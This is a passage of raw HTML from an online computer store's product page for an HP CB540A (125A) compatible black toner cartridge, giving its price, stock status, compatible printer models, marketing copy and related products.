Laser Toner</a>		<li id="menu-item-5863" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5863 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/okidata-toner-laser/" class=" dropdown-item">Okidata Toner Laser</a>		<li id="menu-item-5864" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5864 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/ricoh-laser-toner/" class=" dropdown-item">Ricoh Laser Toner</a>		<li id="menu-item-5865" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5865 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/samsung-laser-toner/" class=" dropdown-item">Samsung Laser Toner</a>		<li id="menu-item-5866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5866 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/sharp-laser-toner/" class=" dropdown-item">Sharp Laser Toner</a>		<li id="menu-item-5867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5867 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/white-laser-toner/" class=" dropdown-item">White Laser Toner</a>		<li id="menu-item-5868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5868 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-toner/xerox-laser-toner/" class=" dropdown-item">Xerox Laser Toner</a>	</ul>
	<li id="menu-item-5869" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5869 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/headphones-speaker-audio/" class=" dropdown-item">Headphones Speaker Audio</a>	<li id="menu-item-5870" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5870 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/keyboard-mouse/" class=" dropdown-item">KeyBoard And Mouse</a>	<li id="menu-item-5871" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5871 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-case-bags/" class=" dropdown-item">Laptop Cases Bags</a></ul>
</li>
<li id="menu-item-9306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9306 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Our Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6819 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/apple-logic-board-repair/" class=" dropdown-item">Apple Logic Board Repair</a>	<li id="menu-item-6823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6823 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-mother-board-repair/" class=" dropdown-item">Laptop Mother Board Repair</a>	<li id="menu-item-6822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6822 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/laptop-hardware-repair/" class=" dropdown-item">Laptop Hardware Repair</a>	<li id="menu-item-6814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/advanced-data-recovery/" class=" dropdown-item">Advanced Data Recovery</a>	<li id="menu-item-8456" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8456 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/crashed-computer-issues/" class=" dropdown-item">Crashed Computer Issues</a>	<li id="menu-item-8458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8458 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/networks-wireless-setup/" class=" dropdown-item">Network Wireless Setup</a>	<li id="menu-item-8457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8457 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/computer-repairs-upgrades/" class=" dropdown-item">Computer Repair Upgrade</a>	<li id="menu-item-8459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8459 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/software-installation/" class=" dropdown-item">Sofrware Installation</a>	<li id="menu-item-8460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8460 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/pc-setup-tutoring/" class=" dropdown-item">New PC Setup Tutoring</a>	<li id="menu-item-8461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8461 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/spyware-trojan-virus-removal/" class=" dropdown-item">Virus Removal</a>	<li id="menu-item-6820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6820 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/broken-laptop-screen/" class=" dropdown-item">Broken Laptop Screen Services</a>	<li id="menu-item-6821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6821 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/improving-computer-speed/" class=" dropdown-item">Improving Computer Speed</a></ul>
</li>
<li id="menu-item-9307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9307 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Business Services<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/alarm-system/" class=" dropdown-item">Alarm System</a>	<li id="menu-item-6825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/custom-software-development/" class=" dropdown-item">Custom Software Development</a>	<li id="menu-item-6826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/networks-wireless-setup/" class=" dropdown-item">Wireless Network Setup</a>	<li id="menu-item-6827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/security-cameras-installation/" class=" dropdown-item">Security Cameras Installation</a>	<li id="menu-item-6828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/server-management/" class=" dropdown-item">Server Management</a>	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/service/website-development/" class=" dropdown-item">Website Development And Maintenance</a></ul>
</li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/contact-us/" class="ekit-menu-nav-link">Contact Us</a></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-943419a e-con-full elementor-hidden-desktop elementor-hidden-tablet e-flex e-con e-child" data-id="943419a" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-b130599 e-con-full e-flex e-con e-child" data-id="b130599" data-element_type="container">
				<div class="elementor-element elementor-element-a83677a elementor-widget elementor-widget-elementskit-header-search" data-id="a83677a" data-element_type="widget" data-widget_type="elementskit-header-search.default">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-a83677a" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-a83677a">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://www.inetcomputers.ca/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	


	<div class="shopengine-quickview-content-warper">
		<div id="product-4764" class="shopengine-product-page post-4764 product type-product status-publish has-post-thumbnail product_cat-hp-laser-ink-toner product_cat-printer-toner first instock taxable shipping-taxable purchasable product-type-simple">
					<div data-elementor-type="wp-post" data-elementor-id="10665" class="elementor elementor-10665">
				<div class="elementor-element elementor-element-eae0d31 e-flex e-con-boxed e-con e-parent" data-id="eae0d31" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-afe70f0 elementor-widget elementor-widget-shopengine-breadcrumbs" data-id="afe70f0" data-element_type="widget" data-widget_type="shopengine-breadcrumbs.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-breadcrumbs">

	<nav class="woocommerce-breadcrumb"><a href="https://www.inetcomputers.ca">Home</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/">Printer Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i><a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/">HP Laser Toner</a><i class="fas fa-arrow-right" aria-hidden="true"></i>HP CB540A (125A) Compatible Toner &#8211; Black</nav>
</div>
</div>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-b59b897 e-flex e-con-boxed e-con e-parent" data-id="b59b897" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-f5d417f e-con-full e-flex e-con e-child" data-id="f5d417f" data-element_type="container">
				<div class="elementor-element elementor-element-bb13b84 shopengine_image_gallery_position_bottom elementor-widget elementor-widget-shopengine-single-product-images" data-id="bb13b84" data-element_type="widget" data-widget_type="shopengine-single-product-images.default">
					<div class="shopengine shopengine-widget">
        <div class="shopengine-product-image shopengine-gallery-slider-no">
            <button title="Product Thumbnail" 
               class="shopengine-product-image-toggle position-top-right">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-expand-alt" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M212.686 315.314L120 408l32.922 31.029c15.12 15.12 4.412 40.971-16.97 40.971h-112C10.697 480 0 469.255 0 456V344c0-21.382 25.803-32.09 40.922-16.971L72 360l92.686-92.686c6.248-6.248 16.379-6.248 22.627 0l25.373 25.373c6.249 6.248 6.249 16.378 0 22.627zm22.628-118.628L328 104l-32.922-31.029C279.958 57.851 290.666 32 312.048 32h112C437.303 32 448 42.745 448 56v112c0 21.382-25.803 32.09-40.922 16.971L376 152l-92.686 92.686c-6.248 6.248-16.379 6.248-22.627 0l-25.373-25.373c-6.249-6.248-6.249-16.378 0-22.627z"></path></svg>			</button>
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon-100x100.jpg" data-thumb-alt="HP CB540A (125A) Compatible Toner - Black" data-thumb-srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg"><img decoding="async" width="400" height="400" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg" class="wp-post-image" alt="HP CB540A (125A) Compatible Toner - Black" data-caption="" data-src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg" data-large_image="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg" data-large_image_width="400" data-large_image_height="400" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon.jpg 400w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/202_11zon-150x150.jpg 150w" sizes="(max-width: 400px) 100vw, 400px" /></a></div>	</div>
</div>
        </div>

		</div>				</div>
				</div>
		<div class="elementor-element elementor-element-a58c99c e-con-full e-flex e-con e-child" data-id="a58c99c" data-element_type="container">
				<div class="elementor-element elementor-element-b75c341 shopengine_product_title_h1 elementor-widget elementor-widget-shopengine-product-title" data-id="b75c341" data-element_type="widget" data-widget_type="shopengine-product-title.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-title"><h1 class="product-title">HP CB540A (125A) Compatible Toner &#8211; Black</h1></div></div>				</div>
				<div class="elementor-element elementor-element-ed37ba4 elementor-widget elementor-widget-shopengine-product-price" data-id="ed37ba4" data-element_type="widget" data-widget_type="shopengine-product-price.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-price">

	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>129.52</bdi></span></p>

</div>
</div>				</div>
				<div class="elementor-element elementor-element-247c724 elementor-widget elementor-widget-shopengine-product-stock" data-id="247c724" data-element_type="widget" data-widget_type="shopengine-product-stock.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-stock" data-variations='[]' data-default-stock='{"stock_status":"instock","availability":"","class":"in-stock","icon":"<svg aria-hidden=\"true\" class=\"e-font-icon-svg e-fas-check-circle\" viewBox=\"0 0 512 512\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><path d=\"M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z\"><\/path><\/svg>"}'>

			<p class="stock in-stock" data-stock-status="instock">

			<svg aria-hidden="true" class="e-font-icon-svg e-fas-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256c0 136.967-111.033 248-248 248S8 392.967 8 256 119.033 8 256 8s248 111.033 248 248zM227.314 387.314l184-184c6.248-6.248 6.248-16.379 0-22.627l-22.627-22.627c-6.248-6.249-16.379-6.249-22.628 0L216 308.118l-70.059-70.059c-6.248-6.248-16.379-6.248-22.628 0l-22.627 22.627c-6.248 6.248-6.248 16.379 0 22.627l104 104c6.249 6.249 16.379 6.249 22.628.001z"></path></svg>In Stock
		</p>

	
</div>
</div>				</div>
				<div class="elementor-element elementor-element-1042e9c elementor-widget elementor-widget-shopengine-product-excerpt" data-id="1042e9c" data-element_type="widget" data-widget_type="shopengine-product-excerpt.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-excerpt">

	<div class="woocommerce-product-details__short-description">
			</div>

</div></div>				</div>
				<div class="elementor-element elementor-element-62b1a10 elementor-widget elementor-widget-button" data-id="62b1a10" data-element_type="widget" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-sm" href="https://wa.me/14165095004" target="_blank" rel="noopener">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="icon icon-whatsapp-2"></i>			</span>
									<span class="elementor-button-text">For Order Call On Whatsapp</span>
					</span>
					</a>
								</div>
				<div class="elementor-element elementor-element-030ec41 elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile shopengine-add-to-cart-ordering-yes elementor-align-left elementor-widget elementor-widget-shopengine-add-to-cart" data-id="030ec41" data-element_type="widget" data-widget_type="shopengine-add-to-cart.default">
					<div class="shopengine shopengine-widget">		<style>.elementor-element-030ec41 .shopengine-swatches .quantity-wrap  {order: 1;}.elementor-element-030ec41 .shopengine-swatches .cart .button  {order: 2;}.elementor-element-030ec41 .shopengine-swatches .shopengine-quick-checkout-button  {order: 3;}.elementor-element-030ec41 .shopengine-swatches .shopengine-wishlist  {order: 4;}.elementor-element-030ec41 .shopengine-swatches .shopengine-comparison  {order: 5;}.elementor-element-030ec41 .shopengine-swatches .shopengine-partial-payment-container  {order: 6;}</style>
<div class='shopengine-swatches' >

	
	
	<form class="cart" action="https://www.inetcomputers.ca/product/hp-cb540a-125a-compatible-toner-black/" method="post" enctype='multipart/form-data'>
		
	<button title="Add to Wishlist" class="shopengine_add_to_list_action shopengine-wishlist badge inactive" data-pid="4764">
				<i class="shopengine-icon-add_to_favourite_1"></i>
			</button>

	
    <a
            data-payload='{"pid":4764}'
            class="shopengine_comparison_add_to_list_action shopengine-comparison badge inactive"
    > <i class="shopengine-icon-product_compare_1"></i> </a>
		<div class="quantity-wrap default"><div class="quantity">
		<label class="screen-reader-text" for="quantity_6970bc711c807">HP CB540A (125A) Compatible Toner - Black quantity</label>
	<input
		type="number"
				id="quantity_6970bc711c807"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>
</div>
		<button type="submit" name="add-to-cart" value="4764" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

</div>
</div>				</div>
				<div class="elementor-element elementor-element-b76afcf shopengine-layout-block elementor-widget elementor-widget-shopengine-product-meta" data-id="b76afcf" data-element_type="widget" data-widget_type="shopengine-product-meta.default">
					<div class="shopengine shopengine-widget">
<div class="shopengine-product-meta">
	<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">GS540A-NC</span></span>

	
	<span class="posted_in">Categories: <a href="https://www.inetcomputers.ca/product-category/printer-toner/hp-laser-ink-toner/" rel="tag">HP Laser Toner</a>, <a href="https://www.inetcomputers.ca/product-category/printer-toner/" rel="tag">Printer Toner</a></span>
	
	
</div>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-dc041e3 elementor-widget elementor-widget-shopengine-return-to-shop" data-id="dc041e3" data-element_type="widget" data-widget_type="shopengine-return-to-shop.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-return-to-shop">
    <p class="return-to-shop">
        <a title="Return To Shop" class="button wc-backward" href="https://www.inetcomputers.ca/shop/">
			Return to shop        </a>
    </p>
</div>
</div>				</div>
				<div class="elementor-element elementor-element-7b94552 elementor-widget elementor-widget-shopengine-product-share" data-id="7b94552" data-element_type="widget" data-widget_type="shopengine-product-share.default">
					<div class="shopengine shopengine-widget"><div class="shopengine-product-share">
	
</div>
</div>				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-ec7a1d5 e-flex e-con-boxed e-con e-parent" data-id="ec7a1d5" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-8e691fd tabs-submit-btn-align-left elementor-widget elementor-widget-shopengine-product-tabs" data-id="8e691fd" data-element_type="widget" data-widget_type="shopengine-product-tabs.default">
					<div class="shopengine shopengine-widget">
    <div class="shopengine-product-tabs">
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="product-detail_tab" id="tab-title-product-detail">
					<a href="#tab-product-detail" role="tab" aria-controls="tab-product-detail">
						Product Detail					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet CP1510, Colour LaserJet CP1515n, Colour LaserJet CP1518ni</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--product-detail panel entry-content wc-tab" id="tab-product-detail" role="tabpanel" aria-labelledby="tab-title-product-detail">
				<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-product-detail">Product Detail</h2><h2>HP CB540A (125A) Compatible Toner &#8211; Black</h2>
<p>Experience high-quality, professional prints with the HP CB540A (125A) Compatible Toner Cartridge in classic black. This cost-effective alternative to the original HP cartridge is designed to work seamlessly with a range of HP and Canon printers, including the imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet CP1510, Colour LaserJet CP1515n, and Colour LaserJet CP1518ni. Crafted with precision, this compatible toner cartridge ensures that your documents and images maintain their sharpness and clarity, all while keeping your printing budget in check.</p>
<h2>Key Features:</h2>
<p><strong>Compatible Precision:</strong> The HP CB540A (125A) Compatible Toner is engineered to perfectly match the specifications of your HP and Canon printers, ensuring a hassle-free installation and consistent, reliable performance.</p>
<p><strong>Exceptional Print Quality:</strong> Expect sharp, crisp text and vibrant, true-to-life black hues on every page. This toner cartridge delivers high-resolution results for both text and graphics.</p>
<p><strong>High Page Yield:</strong> Each cartridge boasts an impressive page yield, allowing you to print more pages before needing a replacement. This reduces downtime and increases productivity.</p>
<p><strong>Cost-Effective Choice:</strong> Save on your printing costs without sacrificing quality. The compatible toner cartridge provides a budget-friendly option while maintaining professional results.</p>
<p><strong>Easy Installation:</strong> Replacing your toner is a breeze, and detailed instructions are included to guide you through the process. Get back to printing in no time.</p>
<p><strong>Printer Compatibility:</strong> This black toner cartridge is compatible with a wide range of HP and Canon printers, including imageCLASS MF8050cn, imageCLASS MF8080cw, Colour LaserJet CM1312 MFP, Colour LaserJet CM1312nfi, Colour LaserJet CP1215, Colour LaserJet CP1510, Colour LaserJet CP1515n, and Colour LaserJet CP1518ni.</p>
<p>Enhance your printing experience with the HP CB540A (125A) Compatible Toner Cartridge. Ensure consistent, high-quality results while keeping your printing budget in check. Say goodbye to expensive printing and hello to professional black prints with this cost-effective toner cartridge. Order yours today!</p>
			</div>
		
			</div>

    </div>

</div>				</div>
				<div class="elementor-element elementor-element-c813124 elementor-widget elementor-widget-html" data-id="c813124" data-element_type="widget" data-widget_type="html.default">
					<script>
    document.querySelector('.description_tab a').innerHTML = 'Specification';
    document.querySelector('#tab-description h2').innerHTML='Specification';
</script>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f6a4a27 e-flex e-con-boxed e-con e-parent" data-id="f6a4a27" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-2a575bd elementor-align-left elementor-widget elementor-widget-shopengine-related" data-id="2a575bd" data-element_type="widget" data-widget_type="shopengine-related.default">
					<div class="shopengine shopengine-widget">



<div class="shopengine-related slider-disabled" data-controls="{&quot;slider_enabled&quot;:false,&quot;slides_to_show&quot;:null,&quot;slides_to_show_mobile&quot;:1,&quot;slides_to_show_tablet&quot;:2,&quot;slider_loop&quot;:false,&quot;slider_autoplay&quot;:false,&quot;slider_autoplay_delay&quot;:null,&quot;slider_space_between&quot;:10}">
	
	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-1736 status-publish first instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-300x300.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-300x300.jpeg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-100x100.jpeg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/03/0000482_canon-2794b003ac-gpr-31-cyan-toner-cartridge_625-150x150.jpeg 150w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer</h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>150.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;150.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>120.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;120.00.</span></span>
</a><a data-pid="1736" class="shopengine_add_to_list_action shopengine-wishlist badge se-btn inactive" href="#" ><i class="shopengine-icon-add_to_favourite_1"></i></a><a title="Quick View" class="shopengine-quickview-trigger se-btn" data-source-url="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/" href="https://www.inetcomputers.ca/product/canon-gpr-31-cyan-oem-genuine-toner-for-canon-imagerunner-c5030-c5035-c5235-c5240-printer/">
					<i class="shopengine-icon-quick_view_1"></i>
				</a><a href="/product/hp-cb540a-125a-compatible-toner-black/?add-to-cart=1736" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1736" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1736" data-product_sku="" aria-label="Add to cart: &ldquo;Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer&rdquo;" rel="nofollow" data-success_message="&ldquo;Canon GPR-31 Cyan OEM Genuine Toner for Canon ImageRunner C5030, C5035, C5235, C5240 Printer&rdquo; has been added to your cart" role="button">Add to cart</a><a data-payload='{"pid":1736}' class="shopengine_comparison_add_to_list_action shopengine-comparison badge se-btn inactive"> <i class="shopengine-icon-product_compare_1"></i> </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1736" class="screen-reader-text">
			</span>
</li>

			
					<li class="product type-product post-1452 status-publish instock product_cat-canon-laser-toner product_cat-printer-toner has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.inetcomputers.ca/product/fuzion-new-compatible-canon-104-fx9-fx10-black-toner-cartridges-standard-yield-0263b001aa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="300" src="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)" srcset="https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-300x300.jpg 300w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-100x100.jpg 100w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1-150x150.jpg 150w, https://www.inetcomputers.ca/wp-content/uploads/2021/02/GSCAN104-NC-500x500-1.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">fuzion New Compatible Canon 104/FX9/FX10 Black Toner Cartridges, Standard Yield (0263B001AA)</h2>
